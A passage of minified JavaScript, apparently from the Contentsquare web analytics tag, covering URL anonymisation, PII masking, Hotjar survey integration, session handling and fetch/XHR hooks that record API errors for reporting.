Nd(this.S,i,this.E,this.I,this.pt,this.M,this.D,this.nt,this.tt);n.init(),n.start(),this.ly=new Sw(this.E,this.M,this.A,i),this.ly.init(),this.w.addListener(this.ly)}let e=new Mw;e.onLoad(()=>{this.w.emitStartNoTrackingMode(),this.S.start(),this.cy.start()}),e.start()}}G0(){var t;return((t=this.E.voc)===null||t===void 0?void 0:t.enabled)||this.E.vocData}ft(){this.S.register(yo,t=>{this.tt.setMaskedElementSettingsFromCommand(t)})}}return s})();var jw=(()=>{class s{constructor(t,e){this.Z=t,this.Et=e,this.Ju=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Ju=!0}disableRemoveQueryString(){this.Ju=!1}get(){let t=this.Ju?this.Z.removeQueryString(this.uy()):this.uy();return this.Z.anonymizeUrl(t,{maskingPatterns:this.Et.getUrlMaskingPatterns()})}set(t){this.dy=t}uy(){if(this.dy)return this.dy;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function Lh(s,r,t){if(!pt(r)&&!pt(t))return s.href;let e=pt(r)?Cc(r):s.pathname,i=pt(t)?Dd(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function Cc(s){return Kt(s,"/")?s:`/${s}`}function Dd(s){return Kt(s,"?")||s===""?s:`?${s}`}var ka=(()=>{let s;return function(r){r[r.page=1]="page",r[r.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),Hw=(()=>{class s{constructor(t,e){this.Dt=t,this.Z=e,this.J0=10}overridePath(t,e){if(t===""){this.bi=void 0;return}let i=this.fy(e);i&&(this.Qu=i),this.bi=e?this.py(t,e):t}overrideQuery(t,e){let i=this.fy(e);i&&(this.Zu=i),this.Lo=e?this.py(t,e):t}computeOverriddenUrl(t){return this.Q0(t)?this.getAnonymizedUrl():t}Z0(t){return(typeof t=="string"||typeof t=="number")&&t in ka}Q0(t){let e=this.ga(this.Dt.href);return this.ga(t)===e}ga(t){return lp(t,"/")?csString.prototype.slice.call(t,0,-1):t}fy(t){return pt(t==null?void 0:t.lifespan)&&this.Z0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}tR(){return this.Qu&&this.Qu in ka}eR(){return this.Zu&&this.Zu in ka}cleanupOverrideLifespan(){this.tR()&&(this.bi=void 0,this.Qu=void 0),this.eR()&&(this.Lo=void 0,this.Zu=void 0)}getAnonymizedUrl(){let t=Lh(this.Dt,this.bi,this.Lo);return this.Z.anonymizeUrl(t)}getUrl(){return Lh(this.Dt,this.bi,this.Lo)}getAnonymizedPathAndQuery(){let t=pt(this.bi)?Cc(this.bi):this.Dt.pathname,e=pt(this.Lo)?Dd(this.Lo):this.Dt.search;return this.Z.anonymizeUrl(t+e)}getPath(){return pt(this.bi)?Cc(this.bi):this.Dt.pathname}getUrlProtocol(){return this.Dt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}py(t,e){return this.sR(e)?this.iR(t):this.rR(e)?this.nR(t):t}rR(t){return!!t.decodeURI}nR(t){return this.gy(t,1,!1)}sR(t){return!!t.decodeURIDeep}iR(t){return this.gy(t,this.J0,!0)}gy(t,e,i){let n=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(n);if(c===n)return n;n=c}catch{return n}return i&&tt.warn(`decodeURIDeep limit reached: ${n}`),n}}return s})(),Bw=(()=>{class s{constructor(t,e){this.S=t,this.Ts=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.Ts.updateDynamicFields("emitDebugEvents",t)})}}return s})();var Vh=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.M=e,this.C=i,this.my=n,this.ns=o}getRequestParameters(){var t;let e={...Fc(),...this.E.getRequestParameters()},i=this.C.getSession();i&&(e.pn=`${i.pageNumber}`);let n=this.M.getVisitor();if(n&&(e.sn=`${n.visitsCount}`,e.uu=`${n.id}`),!((t=this.my)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.my.getSubProjectId()}`),this.oR(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}oR(t){if(!this.ns)return;let e=this.ns.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function Fw(){let s="[data-cs-mask]",r="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,r,t,...e,...i]}function $w(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var zw=(()=>{class s{constructor(t){this.yl=t,this.aR={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.$s={elementSelector:"",attrSelector:"",attrSelectors:[]};let e={PIISelectors:Fw(),Attributes:$w()};this.$s=z.getComputedSelectorSettings(e,this.$s)}init(){this.cR()}setMaskedElementSettingsFromCommand(t){if(t=z.sanitizeSelectorUserInput(t),!z.isSelectorUserInput(t))throw new re(yo[0]);this.td(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.td(e)}getMaskedElementSettings(t){return t?this.yy(this.aR):this.$s}cR(){var t,e,i,n,o,c,u;let d={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&d.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(n=window==null?void 0:window.ClickTaleSettings)===null||n===void 0?void 0:n.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(p=>{U(p.attr)&&U(p.rule)&&d.Attributes.push({selector:p.rule,attrName:p.attr})}),(u=this.yl)===null||u===void 0||u.markClicktalePIIInUse(d),this.td(d)}td(t){this.$s=this.yy(t)}yy(t){return z.getComputedSelectorSettings(t,this.$s)}}return s})(),Gw=60*1e3,qw=30*1e3,Ww=(()=>{class s{constructor(t,e){this.C=t,this.M=e,this.sd=!1,this.lR=go(()=>this.C.refreshSession(),qw)}onSessionExpired(t){this.hR=t}isSessionValid(){return this.sd?!0:!(!this.C.hasValidSession()||this.C.pollCacheRefreshEvent()&&this.M.isSessionRenewed())}isCurrentPageviewValid(){let t=this.C.hasValidSession();return this.C.pollCacheRefreshEvent(!1)?!this.M.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this.lR():this.uR()&&(this.Ey=$.now(),this.renewSession(!1))}renewSession(t){this.sd=!0,this.hR(t),this.sd=!1}uR(){return!document.hidden&&(!pt(this.Ey)||$.now()-this.Ey>Gw)}}return s})(),Yw=(()=>{class s{constructor(){this.Y=null,this.U=null,this.B=!1,this.Ai=t=>{for(let e of t)if(Us.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];if(!Us.isEditableNode(n)){if(dr(n)||Kh(n)){Us.markEditableNode(n);continue}Ot(n)&&this.Sy(n)}}}}start(){this.B||(this.B=!0,this.Y=new $e(t=>ut(t,e=>{this.Sy(e)})),this.Y.observe("[contenteditable]"),this.U=new ze(this.Ai,(t,e)=>e==="added"&&this.dR(t)),this.U.observe())}stop(){var t,e;this.B&&(this.B=!1,(t=this.Y)===null||t===void 0||t.disconnect(),this.Y=null,(e=this.U)===null||e===void 0||e.disconnect(),this.U=null)}Sy(t){de(t).visitAll(e=>{Us.markEditableNode(e)})}dR(t){Us.isEditableNode(t.host)&&Us.markEditableNode(t)}}return s})(),Xw=(()=>{class s{constructor(){this.Y=null,this.U=null,this.rd=new Set,this.B=!1,this.Ai=t=>{for(let e of t)if(ss.shouldEncrypt(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];if(!ss.shouldEncrypt(n)){if(dr(n)||Kh(n)){ss.markEncryptedNode(n);continue}Ot(n)&&this.vy(n)}}}}start(){if(this.B)return;this.B=!0,this.Y=new $e(e=>ut(e,i=>{this.vy(i)}));let t=csArray.prototype.join.call(ys(this.rd),",");this.Y.observe(t),this.U=new ze(this.Ai,(e,i)=>i==="added"&&this.fR(e)),this.U.observe()}stop(){var t,e;this.B&&(this.B=!1,(t=this.Y)===null||t===void 0||t.disconnect(),this.Y=null,(e=this.U)===null||e===void 0||e.disconnect(),this.U=null)}addSelector(t){!ne(t)||this.rd.has(t)||(this.rd.add(t),this.Y&&this.Y.observe(t))}vy(t){de(t).visitAll(e=>{ss.markEncryptedNode(e)})}fR(t){ss.shouldEncrypt(t.host)&&ss.markEncryptedNode(t)}}return s})(),fl=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),Kw=(()=>{class s extends fl{constructor(t){super(),this.pR=t,this.pi=[{boundElement:document,type:"touchstart",listener:e=>this.Q(e)},{boundElement:document,type:"touchmove",listener:e=>this.Q(e)},{boundElement:document,type:"touchend",listener:e=>this.Q(e)}],this.Vo=new fc,this.Vo.onGesture((e,i)=>this.Fh(e,i))}Fh(t,e){for(let i in this.subscriptions){let n=this.subscriptions[i];n(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.pi,t=>xt(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.pi,t=>Lt(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}Q(t){this.pR.tryToExecute("process gesture event",()=>{if(this.Vo.isValidTouchEvent(t))switch(t.type){case"touchstart":this.Vo.processActionDown(t);break;case"touchmove":this.Vo.processActionMove();break;case"touchend":this.Vo.processActionUp(t);break}})()}static isSwipe(t){return t.type===Yt.FLICK||t.type===Yt.DRAG}}return s})();var Jw=(()=>{class s{constructor(t){this.vt=t}on(t,e){return i=>{this.vt.hasValidEventTarget(i)&&this.xR(i,t)&&e(i)}}xR(t,e){let i=ie(t);return fe.call(i,e)}isMatchesSelectorSupported(){return!!fe}}return s})(),Qw=(()=>{class s extends Jt{constructor(){super(),this.Ty=0}onStart(){tt.isPerfLoggingActive()&&(this.Uo=window.csSetInterval(()=>this.Ry(),s.LR))}onStop(){tt.isPerfLoggingActive()&&(this.Ry(),csClearInterval(this.Uo))}Ry(){this.Ty>=s.VR||it.counters.methodPerformance.flush()&&this.Ty++}}return s.LR=5e3,s.VR=5,s})(),Zw=(()=>{class s{constructor(){}init(){this.Pc=new Qw}onStartTracking(){this.Pc.start()}onOptout(){this.Pc.stop()}onArtificialPageViewEnd(t){t&&this.Pc.stop()}onAfterArtificialPageView(t){t&&this.Pc.start()}}return s})();var De={invitationDisplayed:"surveyInvitationDisplayed",displayed:"surveyDisplayed",submitted:"surveySubmitted",completed:"surveyCompleted",responseUrl:"surveyResponseUrl"},Br={[De.invitationDisplayed]:"Survey Invitation Displayed",[De.displayed]:"Survey Displayed",[De.submitted]:"Survey Response Submitted",[De.completed]:"Survey Completed",[De.responseUrl]:"Survey Response URL"},Yn={[De.invitationDisplayed]:"survey_invitation_displayed",[De.displayed]:"survey_displayed",[De.submitted]:"survey_response_submitted",[De.completed]:"survey_completed"},xa="FB_HJ_",tA=(()=>{class s{constructor(t){this.Ny=[],this.Ue=t}jo(t,e,i,n,o){let c=`${t}-${i}`,u=xa+e,d=o?t:`Survey ID : ${i}`,p=!1,g=`${window.location.pathname}?cs_hotjar=${n}`;csArray.prototype.includes.call(this.Ny,c)||(csArray.prototype.push.call(this.Ny,c),this.Ue.pushDynamicVariable(u,d)),p&&n&&this.Ue.pushPageView(g)}listen(){window.addEventListener("hotjar-survey-event",t=>{if(t&&t.detail&&t.detail.event){let{event:e,surveyId:i,question:n,questionIndex:o,response:c,insightsUrl:u}=t.detail;if(i)switch(e){case De.invitationDisplayed:this.jo(e,Br.surveyInvitationDisplayed,i,Yn.surveyInvitationDisplayed);break;case De.displayed:this.jo(e,Br.surveyDisplayed,i,Yn.surveyDisplayed);break;case De.completed:this.jo(e,Br.surveyCompleted,i,Yn.surveyCompleted);break;case De.submitted:{if(this.jo(e,Br.surveySubmitted,i,Yn.surveySubmitted),n){let d=c&&c[0]&&c[0].answer;n.type!="multiple-close-ended"&&n.text&&typeof d!="undefined"&&(isNaN(d)||(d=parseInt(d)),this.Ue.pushDynamicVariable(`${xa+i} : ${n.text}`,d),this.Ue.pushDynamicVariable(`${xa+i} : Question ${o+1}`,d))}u&&this.jo(u,Br.surveyResponseUrl,i,null,!0)}break}}})}}return s})(),Uh=["start:hotjar"],eA="static.hj.contentsquare.net",sA=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.A=i,this.My=n,this.Ue=o,this.or=!1,this.Ho=!1}init(){var t,e;this.or=this.E.isSMB,this.Ho=!!(!((t=this.E.voc)===null||t===void 0)&&t.enabled&&(!((e=this.E.voc)===null||e===void 0)&&e.siteId)),this.ft(),this.or&&this.My.start()}onAfterNaturalPageView(){this.startHotjar()}onAfterArtificialPageView(){if(this.Ho){let t=this.A.getUrl();hj.currentUrl=t,bc(),Tc(t)}}startHotjar(){var t;if(this.or&&window.hjSiteSettings&&(window._uxa.push([Uh,window.hjSiteSettings]),it.counters.trackedFeatures.count("legacy-csq-lite")),!this.or&&this.Ho){let e=(t=this.E.voc)===null||t===void 0?void 0:t.siteId,i=window.document,n=i.head||i.getElementsByTagName("head")[0],o=i.createElement("script");o.async=!0,o.src=`https://${eA}/c/hotjar-${e}.js`,o.charset="utf-8",n.appendChild(o),it.counters.trackedFeatures.count("legacy-csq-ent-voc")}}ft(){this.S.register(Uh,t=>{if(t&&(hj.settings=t,fw(),new Td(this.Ue).listen({vocEnabled:this.Ho,integrationsEnabled:this.or}),this.or?(hj.scriptLoaded=!0,gw(),Rd(),window.hjBootstrapCalled=csArray.prototype.concat.call(window.hjBootstrapCalled||[],t.site_id),mw("Contentsquare")):this.My.start(),this.Ho)){let i=this.A.getUrl();hj.currentUrl=i,this.or||new tA(this.Ue).listen(),bc(),Cd(),Tc(i)}})}}return s})();var kd=(()=>{class s{constructor(){this.QR=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.md=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return Kr(this.QR,n=>oo(i,n))}canCollect(t,e){return this.ZR(t,e)&&this.tC(e)}ZR(t,e){return t>=400||t>=200&&t<300&&this.md.statusCodes.has(t)&&this.eC(e)}eC(t){return Kr(this.md.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}tC(t){return kc(this.md.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),iA=(()=>{class s extends kd{constructor(){super(),this.B=!1,this.Jr=null,this.sC=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.j=t}start(){this.B||this.iC()&&(this.rC(),this.Jr&&this.Jr.activate(),this.B=!0)}stop(){this.B&&(this.Jr&&this.Jr.deactivate(),this.B=!1)}iC(){return!!window.fetch&&typeof window.fetch=="function"}nC(t){if(t[0]&&typeof t[0].clone=="function"){let e=ur(t);return e[0]=t[0].clone(),e}return t}rC(){this.Jr||(this.Jr=Me({target:window,methodName:"fetch",hook:this.sC,hookPrepareArgs:this.nC,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let n=e[0],o=e[1],c=new Request(n,o);if(!U(c.url))return;let u=$.now(),d;try{d=await t}catch(w){if(this.oC(w)||this.xy(w)||this.aC(w)||this.cC(w))return;throw w}let[p,g]=csString.prototype.split.call(c.url,"?"),_=is(p);if(d&&super.canCollect(d.status,_)){let w={library:i,method:c.method,url:_,queryParameters:g,requestTime:u,responseTime:$.now(),statusCode:d.status,requestBody:"",responseBody:"",requestHeaders:this.Ly(c.headers),responseHeaders:this.Ly(d.headers)};if(!d.bodyUsed&&super.isValidBodyType(w.responseHeaders))try{w.responseBody=await d.clone().text()}catch(T){if(this.xy(T))return}super.isValidBodyType(w.requestHeaders)&&(w.requestBody=await c.text()),this.j(w)}}oC(t){return t instanceof TypeError}xy(t){return t instanceof DOMException&&t.name==="AbortError"}cC(t){return t instanceof DOMException&&t.name==="TimeoutError"}aC(t){return t instanceof DOMException&&csArray.prototype.some.call(s.lC,e=>e===t.name)}Ly(t){let e={};return t.forEach((i,n)=>{i&&(e[csString.prototype.toLowerCase.call(n)]=csString.prototype.trim.call(i))}),e}}return s.lC=["NoModificationAllowedError","InvalidStateError","OperationError"],et([F("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),rA=0,nA=(()=>{class s extends kd{constructor(){super(),this.ne=csSymbol("ApiCall"),this.B=!1,this.Qr=null,this.Zr=null,this.Mc=null,this.hC=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.uC=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.dC=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.j=t}start(){this.B||(this.Bu(),this.Qr&&this.Qr.activate(),this.Zr&&this.Zr.activate(),this.Mc&&this.Mc.activate(),this.B=!0)}stop(){this.B&&(this.Qr&&this.Qr.deactivate(),this.Zr&&this.Zr.deactivate(),this.B=!1)}Bu(){this.Qr||(this.Qr=Me({target:XMLHttpRequest.prototype,methodName:"open",hook:this.hC,options:{withCallerName:!0}})),this.Zr||(this.Zr=Me({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.uC})),this.Mc||(this.Mc=Me({target:XMLHttpRequest.prototype,methodName:"send",hook:this.dC}))}interceptOpen(t,e,i){if(!e[1]||!U(e[1]))return;let[n,o]=csString.prototype.split.call(e[1],"?");t[this.ne]={library:i,requestTime:$.now(),method:e[0],url:is(n),queryParameters:o,statusCode:rA,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.ne]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.ne].url)&&(t[this.ne].responseTime=$.now(),t[this.ne].statusCode=t.status,t[this.ne].responseHeaders=this.fC(t.getAllResponseHeaders()),super.isValidBodyType(t[this.ne].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.ne].responseBody=t.responseText),this.j(t[this.ne]))}interceptSetRequestHeader(t,e){if(!t[this.ne])return;let i=e[0],n=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||n.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),n=csString.prototype.trim.call(n),t[this.ne].requestHeaders[i]?t[this.ne].requestHeaders[i]+=`, ${n}`:t[this.ne].requestHeaders[i]=n)}interceptSend(t,e){t[this.ne]&&super.isValidBodyType(t[this.ne].requestHeaders)&&typeof e[0]=="string"&&(t[this.ne].requestBody=e[0])}fC(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[n,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(n)]=csString.prototype.trim.call(o))}),e}}return et([F("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),et([F("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),et([F("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),et([F("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),oA=["startDataCollection","data-collection:start"],aA=["data-collection:stop"],cA=(()=>{class s{constructor(t,e){this.as=t,this.S=e}init(){this.S.register(oA,()=>{this.as.startDataCollection()}),this.S.register(aA,()=>{this.as.stopDataCollection()})}}return s})(),La={fromSessionRenewal:!1,isRenewedVisitor:!1},lA=(()=>{class s{constructor(t,e,i,n,o,c){this.E=t,this.w=e,this.hs=i,this.tt=n,this.ar=o,this.L=c,this.Vy=!1,this.Uy=0,this.yd=!0,this.jy=!1,this.zs=!1,this.startDataCollection=({fromSessionRenewal:u,onAfterDataCollectionStartedCallback:d}=La)=>{u&&this.zs||!this.Vy?this.pC(u,d):this.gC()}}isDataCollectionStarted(){return this.zs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=La){this.mC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.yd=!1}allowStartDataCollection({fromSessionRenewal:t}=La){this.yd=!0,this.jy&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.zs&&(this.zs=!1,this.w.emitArtificialPageViewEnd(!0),this.ar.stop())}gC(){this.zs||(this.zs=!0,this.L.isSessionValid()?(this.L.refreshSession(),this.ar.start(rs.Artificial)):this.L.renewSession(!1))}mC(t,e){return e&&!this.zs?!1:t?!0:this.E.startMode===ao.Manual?!1:!oc(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}pC(t,e){if(this.hs.isActive()||(this.jy=!0,this.yC()&&(this.Uy++,this.Uy<2))||!this.yd||this.zs&&!t)return;this.Vy=!0,this.zs=!0,this.tt.init();let i=t?rs.Renewal:rs.Natural;this.ar.start(i);let n=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};bt.onDocumentLoaded(n)}yC(){return oc(this.E)&&this.E.isCsSideloadingHeap()}}return s})(),hA=(()=>{class s{constructor(t){this.Ed=t}buildApiErrors(t,e){let i=this.Ed.collectDataPoints(t,e);if(i===null)return null;let n=this.EC(t,i);if(e){let o=this.SC(t,i);return{apiError:n,detailedApiError:o}}return{apiError:n}}SC(t,e){let i=this.Hy(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}Hy(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}EC(t,e){let i=this.Hy(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),uA=(()=>{class s extends fl{constructor(t,e,i){super(),this.Dc=t,this.kc=e,this.Ed=i,this.Sd=0,this.vC=new hA(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this.Sd++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this.Sd--,super.unsubscribe(t)}init(){let t=this.Ed.computeApiErrorCollectionOptions();this.Dc.setCollectionOptions(t),this.Dc.onEvent(e=>this.By(e)),this.kc.setCollectionOptions(t),this.kc.onEvent(e=>this.By(e))}onStartTracking(){this.Dc.start(),this.kc.start()}onStopTracking(){this.Dc.stop(),this.kc.stop()}By(t){let e=this.vC.buildApiErrors(t,this.Sd!==0);if(e)for(let i in this.subscriptions){let n=this.subscriptions[i];n.hasOwnProperty("detailedEvent")?e.detailedApiError&&n(e.detailedApiError):n(e.apiError)}}}return s})(),dA=(()=>{class s{constructor(t,e,i=!1){this.Et=t,this.Z=e,this.An=i}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}anonymize(t){let e=this.Z.removeQueryString(t.url),i={maskingPatterns:this.Et.getUrlMaskingPatterns(),partialMaskingPatterns:this.Et.getPartialUrlMaskingPatterns(),maskNames:this.An};return{...t,url:this.Z.anonymizeUrl(e,i),library:t.library?this.Z.anonymizeUrl(t.library,i):void 0}}}return s})(),fA=(()=>{class s{constructor(){this._C=64e3,this.wC=5e3,this.AC=2e3,this.Fy=8e3,this.ks=!!self.TextEncoder,this.ks&&(this.bC=new TextEncoder)}Bo(t){return this.bC.encode(t).byteLength}$y(t,e,i){let n=0;t[e]&&(n+=this.Bo(t[e]),n>this.Fy&&(n=0,t[e]=mt.ELLIPSIS)),t[i]&&(n+=this.Bo(csJSON.stringify(t[i])),n>this.Fy&&(t[i]=s.truncatedObjectMarker))}TC(t){t.queryParameters&&this.Bo(t.queryParameters)>this.AC&&(t.queryParameters=mt.ELLIPSIS)}RC(t){t.requestBody&&this.Bo(t.requestBody)>this._C&&(t.requestBody=mt.ELLIPSIS),t.responseBody&&this.Bo(t.responseBody)>this.wC&&(t.responseBody=mt.ELLIPSIS)}truncate(t){this.ks?(this.TC(t),this.RC(t),this.$y(t,"customResponseHeaders","plainCustomResponseHeaders"),this.$y(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[mt.ELLIPSIS]:mt.ELLIPSIS},s})(),pA=(()=>{let s;return function(r){function t(n){let o="[",c="]",u=[];for(let d=0;d<n.length;++d)if(n[d]===o)csArray.prototype.push.call(u,n[d]);else if(n[d]===c)if(csString.prototype.indexOf.call(n,o)>-1)csArray.prototype.pop.call(u);else return!1;return u.length===0}function e(n){if(!n)return!0;if(!t(n))return!1;let o=csString.prototype.split.call(n,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let u=c[0],d=c[c.length-1];if((u==="'"||u==='"')&&u!==d)return!1;let p=csString.prototype.split.call(c,".");return p[0].length===0&&csArray.prototype.shift.call(p),csArray.prototype.every.call(p,g=>{let _=/^\-?\d+$/.exec(g);return _?parseInt(_[0],10)>=0:g==="$"||/\w+/.test(g)})})}r.isValidJSONPath=e;function i(n,o){if(!n)return;let c=csString.prototype.split.call(n,/[\$\[\]]/),u=[];csArray.prototype.forEach.call(c,p=>{if(p[0]==="'"||p[0]==='"'){csArray.prototype.push.call(u,csString.prototype.substring.call(p,1,p.length-1));return}csArray.prototype.push.call(u,...csArray.prototype.filter.call(csString.prototype.split.call(p,"."),g=>g.length>0))}),u[0]==="$"&&csArray.prototype.shift.call(u);let d=o;for(let p of u)if(d[p]!==void 0)d=d[p];else return;return d}r.getJSONPathValue=i}(s||(s={})),s})(),gA=(()=>{class s{constructor(){this.CC=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this.CC.has(t)}}return s})(),mA=(()=>{class s{constructor(){this.IC=64e3,this.PC=100,this.lt={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.zy=new gA}OC(t){return 